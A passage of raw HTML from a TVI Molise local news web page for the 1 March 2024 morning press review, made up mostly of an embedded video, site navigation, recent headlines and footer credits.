.comment-form-email {width: 100% !important;float: none !important;}</style> <script type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2" id="jquery-visible-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3" id="mschartjs-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_25cc56a91e2b975ffeb07f3b3121d201.js?ver=1.0.0" id="printthis-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey_answer.min.js?ver=2.0.1.9.6" id="modal_survey_answer_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/modal_survey.min.js?ver=2.0.1.9.6" id="modal_survey_script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.circliful.min.js?ver=1.0.2" id="circliful-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_364a5a815b93137e28a1f500a47212e6.js?ver=1.0.2" id="touchpunch-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_6ce69e9ee3f5fa83e5aaaa084085e448.js?ver=2.14.470" id="bradmax-player-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://www.tvimolise.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tvimolise.it/wp-json/wp/v2/posts/27405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tvimolise.it/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.tvimolise.it/?p=27405' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Frassegna-stampa-del-1-marzo-2024%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tvimolise.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tvimolise.it%2Frassegna-stampa-del-1-marzo-2024%2F&#038;format=xml" /><meta name="generator" content="Powered by Modal Survey 2.0.1.9.6 - Survey, Poll and Quiz builder plugin for WordPress with interactive charts and detailed results." /> <script defer src="[data-uri]"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-180x180.jpg" /><meta name="msapplication-TileImage" content="https://www.tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV-270x270.jpg" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body id="tie-body" class="wp-singular post-template-default single single-post postid-27405 single-format-standard wp-custom-logo wp-theme-jannah metaslider-plugin is-percent-width block-head-4 block-head-5 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-5 narrow-title-narrow-media is-video-format has-mobile-share post-has-toggle hide_breaking_news hide_footer_tiktok hide_breadcrumbs hide_sidebars wpb-js-composer js-comp-ver-7.9 vc_responsive"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-dark top-nav-default-dark top-nav-below top-nav-below-main-nav has-shadow is-stretch-header has-normal-width-logo has-custom-sticky-logo mobile-header-centered"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:110px" aria-label="Navigazione Principale"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon tie-icon-grid-4"></span><span class="menu-text">Menu</span></a></li></ul></div><div class="header-layout-1-logo" style="width:280px"><div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 5px;"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture id="tie-logo-default" class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/TVI.svg 2x, https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png 1x"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> <picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture"> <source class="tie-logo-source-inverted tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2022/11/cropped-tvimolise-logo.png" media="(max-width:991px)"> <source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg"> <img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://tvimolise.it/wp-content/uploads/2023/03/WhatsApp-Image-2023-02-28-at-15.15.29.jpeg" alt="TVI Molise" width="280" height="100" style="max-height:100px; width: auto;" /> </picture> </a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </a></li></ul></div><div id="menu-components-wrap"><div id="sticky-logo" class="image-logo"> <a title="TVI Molise" href="https://www.tvimolise.it/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg"> <img class="tie-logo-img-default tie-logo-img" src="https://tvimolise.it/wp-content/uploads/2023/03/cropped-TVIFAV.jpg" alt="TVI Molise" style="max-height:49px; width: auto;" /> </picture> </a></div><div class="flex-placeholder"></div><div id="single-sticky-menu-contents"></div><div class="main-menu main-menu-wrap"><div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-principale" class="menu"><li id="menu-item-12717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12717"><a href="https://www.tvimolise.it/">Home</a></li><li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://www.tvimolise.it/category/politica/">Politica</a></li><li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://www.tvimolise.it/category/cronaca/">Cronaca</a></li><li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://www.tvimolise.it/category/attualita/">Attualità</a></li><li id="menu-item-1274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://www.tvimolise.it/category/sanita/">Sanità</a></li><li id="menu-item-1275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1275"><a href="https://www.tvimolise.it/category/sport/">Sport</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.tvimolise.it/category/servizi/">Servizi</a></li><li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-562"><a href="https://www.tvimolise.it/category/trasmissioni/">Trasmissioni</a><ul class="sub-menu menu-sub-content"><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1255"><a href="https://www.tvimolise.it/category/trasmissioni/livetoday/">Livetoday</a></li><li id="menu-item-7427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7427"><a href="https://www.tvimolise.it/category/qtalk/">QTalk</a></li><li id="menu-item-7426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7426"><a href="https://www.tvimolise.it/category/trasmissioni/planetearth/">PlanetEarth</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1256"><a href="https://www.tvimolise.it/category/trasmissioni/sportivamente/">Sportivamente</a></li><li id="menu-item-1257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1257"><a href="https://www.tvimolise.it/category/trasmissioni/tvihistory/">TVIHistory</a></li><li id="menu-item-20891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20891"><a href="https://www.tvimolise.it/category/trasmissioni/vox-populi/">Vox Populi</a></li></ul></li><li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li></ul></div></div><ul class="components"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/tvimolise"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Cambia aspetto"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cambia aspetto</span> </a></li><li class="search-bar menu-item custom-menu-link" aria-label="Cerca"><form method="get" id="search" action="https://www.tvimolise.it/"> <input id="search-input"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" /> <button id="search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></li></ul></div></div></div></nav></div><nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navigazione Secondaria"><div class="container"><div class="topbar-wrapper"><div class="topbar-today-date"> sabato, Gennaio 31 2026</div><div class="tie-alignleft"><div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Ultime  News</span> </span><ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-22-gennaio-2026/">RASSEGNA STAMPA DEL 22 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-2/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 2</a></li><li class="news-item"> <a href="https://www.tvimolise.it/puntata-numero-13-di-live-today-parte-1/">PUNTATA NUMERO 13 DI LIVE TODAY PARTE 1</a></li><li class="news-item"> <a href="https://www.tvimolise.it/cade-dal-secondo-piano-di-una-struttura-sanitaria-muore-80enne/">CADE DAL SECONDO PIANO DI UNA STRUTTURA SANITARIA: MUORE 80ENNE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/sciovia-san-nicola-ferma-parla-la-proprietaria-del-terreno/">SCIOVIA SAN NICOLA FERMA, PARLA LA PROPRIETARIA DEL TERRENO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/turismo-pro-loco-in-campo-tra-youtuber-ed-eventi/">TURISMO, PRO LOCO IN CAMPO TRA YOUTUBER ED EVENTI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-in-estate-la-ztl-nel-centro-storico/">ISERNIA, IN ESTATE LA ZTL NEL CENTRO STORICO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/studenti-diretti-a-isernia-stamattina-nessuno-resta-a-piedi/">STUDENTI DIRETTI A ISERNIA, STAMATTINA NESSUNO RESTA A PIEDI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/centrodestra-trattativa-ancora-aperta-sulla-giunta/">CENTRODESTRA, TRATTATIVA ANCORA APERTA SULLA GIUNTA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/neonata-ustionata-al-veneziale-e-curata-a-pescara/">NEONATA USTIONATA AL VENEZIALE E CURATA A PESCARA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/invitalia-ha-firmato-per-la-riconversione-unilever/">“INVITALIA HA FIRMATO PER LA RICONVERSIONE UNILEVER”</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-21-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/venafro-sul-sito-del-comune-e-attivo-il-portale-del-contribuente/">VENAFRO, SUL SITO DEL COMUNE E&#8217; ATTIVO IL PORTALE DEL CONTRIBUENTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/isernia-lavori-di-manutenzione-sulla-rete-idrica-rubinetti-a-secco-nelle-contrade/">ISERNIA, LAVORI DI MANUTENZIONE SULLA RETE IDRICA: RUBINETTI A SECCO NELLE CONTRADE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-21-gennaio-2026/">RASSEGNA STAMPA DEL 21 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-20-gennaio-2026/">RASSEGNA STAMPA DEL 20 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-furto-in-una-villetta-41enne-arrestato/">TENTATO FURTO IN UNA VILLETTA: 41ENNE ARRESTATO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/e-se-i-pensionati-scioperassero-la-provocazione-della-uil/">&#8220;E SE I PENSIONATI SCIOPERASSERO?&#8221;: LA PROVOCAZIONE DELLA UIL</a></li><li class="news-item"> <a href="https://www.tvimolise.it/quando-il-progetto-diventa-arte/">QUANDO IL PROGETTO DIVENTA ARTE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pizzone-celebra-santantonio-abate/">PIZZONE CELEBRA SANT’ANTONIO ABATE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/natale-a-campobasso-il-bilancio-positivo-dellamministrazione/">NATALE A CAMPOBASSO, IL BILANCIO POSITIVO DELL’AMMINISTRAZIONE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/dal-giordano-un-murales-dedicato-a-venafro/">DAL GIORDANO, UN MURALES DEDICATO A VENAFRO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/pestaggio-tra-minorenni-quattro-denunciati/">PESTAGGIO TRA MINORENNI: QUATTRO DENUNCIATI</a></li><li class="news-item"> <a href="https://www.tvimolise.it/campobasso-sequestro-milionario-ad-una-societa-di-trasporto/">CAMPOBASSO: SEQUESTRO MILIONARIO AD UNA SOCIETA’ DI TRASPORTO</a></li><li class="news-item"> <a href="https://www.tvimolise.it/un-fiume-di-gente-a-isernia-per-la-fiaccolata/">UN FIUME DI GENTE A ISERNIA PER LA FIACCOLATA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/edizione-delle-1330-del-19-gennaio-2026/">EDIZIONE DELLE 13:30 DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/rassegna-stampa-del-19-gennaio-2026/">RASSEGNA STAMPA DEL 19 GENNAIO 2026</a></li><li class="news-item"> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li class="news-item"> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li class="news-item"> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li></ul></div></div><div class="tie-alignright"></div></div></div></nav></header> <script defer src="[data-uri]"></script> <div class="container fullwidth-entry-title-wrapper"><div style="background-image: url(https://www.tvimolise.it/wp-content/uploads/2024/02/RASSEGNA-SITO-WEB-6.jpeg)" class="fullwidth-entry-title single-big-img container-wrapper tie-parallax"><div class="thumb-overlay"></div><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://www.tvimolise.it/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://www.tvimolise.it/category/edizioni/">Edizioni</a><em class="delimiter">/</em><span class="current">RASSEGNA STAMPA DEL 1 MARZO 2024</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tvimolise.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Edizioni","@id":"https:\/\/www.tvimolise.it\/category\/edizioni\/"}}]}</script> <div class="entry-header"><h1 class="post-title entry-title"> RASSEGNA STAMPA DEL 1 MARZO 2024</h1><h2 class="entry-sub-title">Sul canale 12 del digitale terrestre e in diretta streaming su Facebook, il notiziario mattutino di TVI Molise</h2><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">01/03/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 748 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div> <a id="go-to-content" href="#go-to-content"><span class="tie-icon-angle-down"></span></a></header></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-video"><div  class="featured-area"><div class="featured-area-inner"><div class="tie-fluid-width-video-wrapper tie-ignore-fitvid"><iframe title="RASSEGNA STAMPA DEL 1 MARZO 2024" width="780" height="439" src="https://www.youtube.com/embed/r4K5gH59OSs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div></div><div class="entry-content entry clearfix"><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="https://www.tvimolise.it/tag/campobasso/" rel="tag">campobasso</a> <a href="https://www.tvimolise.it/tag/diretta/" rel="tag">DIRETTA</a> <a href="https://www.tvimolise.it/tag/isernia/" rel="tag">isernia</a> <a href="https://www.tvimolise.it/tag/notiziario/" rel="tag">notiziario</a> <a href="https://www.tvimolise.it/tag/rassegna-stampa/" rel="tag">RASSEGNA STAMPA</a> <a href="https://www.tvimolise.it/tag/termoli/" rel="tag">TERMOLI</a> <a href="https://www.tvimolise.it/tag/tvimolise/" rel="tag">TVIMOLISE</a> <a href="https://www.tvimolise.it/tag/tvinews/" rel="tag">TVINEWS</a> <a href="https://www.tvimolise.it/tag/venafro/" rel="tag">VENAFRO</a></span></div><div class="post-shortlink"> <input type="text" id="short-post-url" value="www.tvimolise.it/?p=27405" data-url="https://www.tvimolise.it/?p=27405"> <button type="button" id="copy-post-url" class="button">Copy URL</button> <span id="copy-post-url-msg" style="display:none;">URL Copied</span></div> <script defer src="[data-uri]"></script> </div><div id="post-extra-info"><div class="theiaStickySidebar"><div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">01/03/2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 748 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> Meno di un minuto di lettura</span></div></div></div></div><div class="clearfix"></div> <script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2024-03-01T08:26:42+01:00","datePublished":"2024-03-01T08:26:42+01:00","dateModified":"2024-03-01T08:26:42+01:00","headline":"RASSEGNA STAMPA DEL 1 MARZO 2024","name":"RASSEGNA STAMPA DEL 1 MARZO 2024","keywords":"campobasso,DIRETTA,isernia,notiziario,RASSEGNA STAMPA,TERMOLI,TVIMOLISE,TVINEWS,VENAFRO","url":"https:\/\/www.tvimolise.it\/rassegna-stampa-del-1-marzo-2024\/","description":"","copyrightYear":"2024","articleSection":"Edizioni","articleBody":"","publisher":{"@id":"#Publisher","@type":"Organization","name":"TVI Molise","logo":{"@type":"ImageObject","url":"https:\/\/tvimolise.it\/wp-content\/uploads\/2023\/03\/TVI.svg"},"sameAs":["https:\/\/www.facebook.com\/tvimolise","https:\/\/twitter.com\/tvimolise","https:\/\/www.instagram.com\/tvimolise2.0\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.tvimolise.it\/rassegna-stampa-del-1-marzo-2024\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Gerardo De Luca","url":"https:\/\/www.tvimolise.it\/author\/redazione\/"},"image":{"@type":"ImageObject","url":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2024\/02\/RASSEGNA-SITO-WEB-6.jpeg","width":1200,"height":536},"video":{"@type":"VideoObject","name":"RASSEGNA STAMPA DEL 1 MARZO 2024","thumbnailUrl":"https:\/\/www.tvimolise.it\/wp-content\/uploads\/2024\/02\/RASSEGNA-SITO-WEB-6.jpeg","description":"","uploadDate":"2024-03-01T08:26:42+01:00","embedUrl":"https:\/\/www.youtube.com\/embed\/r4K5gH59OSs?rel=0&wmode=opaque&autohide=1&border=0&egm=0&showinfo=0"}}</script> <div class="toggle-post-content clearfix"> <a id="toggle-post-button" class="button" href="#"> Mostra tutto <span class="tie-icon-angle-down"></span> </a></div> <script defer src="[data-uri]"></script> <div id="share-buttons-bottom" class="share-buttons share-buttons-bottom"><div class="share-links  share-centered icons-text share-skew"> <a href="https://www.facebook.com/sharer.php?u=https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}"> <span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span> </a> <a href="https://twitter.com/intent/tweet?text=RASSEGNA%20STAMPA%20DEL%201%20MARZO%202024&#038;url=https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/&#038;via=tvimolise" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}&amp;via=tvimolise"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/&#038;title=RASSEGNA%20STAMPA%20DEL%201%20MARZO%202024" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span> </a> <a href="https://pinterest.com/pin/create/button/?url=https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/&#038;description=RASSEGNA%20STAMPA%20DEL%201%20MARZO%202024&#038;media=https://www.tvimolise.it/wp-content/uploads/2024/02/RASSEGNA-SITO-WEB-6.jpeg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span> </a> <a href="https://api.whatsapp.com/send?text=RASSEGNA%20STAMPA%20DEL%201%20MARZO%202024%20https://www.tvimolise.it/rassegna-stampa-del-1-marzo-2024/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}"> <span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span> </a> <a href="#" rel="external noopener nofollow" title="Stampa" target="_blank" class="print-share-btn  large-share-button" data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Stampa</span> </a></div></div></article><div class="post-components"></div></div><div id="check-also-box" class="container-wrapper check-also-right"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Vedi</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">Chiudi</span> </a></div><div class="widget posts-list-big-first has-first-big-post"><ul class="posts-list-items"><li class="widget-single-post-item widget-post-list tie-video"><div class="post-widget-thumbnail"> <a aria-label="EDIZIONE DELLE 19:30 DEL 31 MARZO 2025" href="https://www.tvimolise.it/edizione-delle-1930-del-31-marzo-2025/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-448">Edizioni</span></span><img width="600" height="429" src="https://www.tvimolise.it/wp-content/uploads/2024/12/TG-SERA-4.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.tvimolise.it/wp-content/uploads/2024/12/TG-SERA-4.jpg 600w, https://www.tvimolise.it/wp-content/uploads/2024/12/TG-SERA-4-300x215.jpg 300w, https://www.tvimolise.it/wp-content/uploads/2024/12/TG-SERA-4-120x86.jpg 120w, https://www.tvimolise.it/wp-content/uploads/2024/12/TG-SERA-4-350x250.jpg 350w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="post-widget-body "> <a class="post-title the-subtitle" href="https://www.tvimolise.it/edizione-delle-1930-del-31-marzo-2025/">EDIZIONE DELLE 19:30 DEL 31 MARZO 2025</a><div class="post-meta"> <span class="date meta-item tie-icon">31/03/2025</span></div></div></li></ul></div></div></div></div><footer id="footer" class="site-footer dark-skin dark-widgetized-area"><div id="footer-widgets-container"><div class="container"><div class="footer-widget-area footer-boxed-widget-area"><div class="tie-row"><div class="tie-col-md-3 normal-side"><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"><strong><img alt="" src="https://tvimolise.it/wp-content/uploads/2023/02/tvimolpic.png" style="height:46px; width:150px" /></strong><br /> <br /> VENAFRO (IS)<br /> C.C. La Madonnella&nbsp;<br /> SS85 Venafrana.<br /> <strong>tel. 0865.915461</strong></p></div><div class="clearfix"></div></div><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:center"> Editore<br /> <strong>MULTIMED COMUNICAZIONI SRL<br />P.iVA 00935640946<br />AUT TRIBUNALE ISERNIA<br />N°40/1984</strong><br /> Direttore Responsabile<br /> <strong>ENZO DI GAETANO</strong><br /> Responsabile area tecnica<br /> <strong>ENZO VILLANI</strong><br /></p></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Giornalisti</div></div><div class="textwidget custom-html-widget"><ul><li><strong>Carla Marino</strong></li><li><strong>Domenico Marzocchella</strong></li><li><strong>Christian Ciarlante</strong></li><li><strong>Antonia Cristinzio</strong></li><li><strong>Francesco Adamo</strong></li><li><strong>Caterina Gianfrancesco</strong></li> Social Media Manager</ul></div><div class="clearfix"></div></div></div><div class="tie-col-md-3 normal-side"><div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Info</div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://www.tvimolise.it/contatti/">Contatti</a></li><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://www.tvimolise.it/privacy-policy/">Privacy Policy</a></li><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://www.tvimolise.it/cookie-policy/">Cookie Policy</a></li><li id="menu-item-7840" class="menu-item menu-item-type-custom menu-item-object-custom 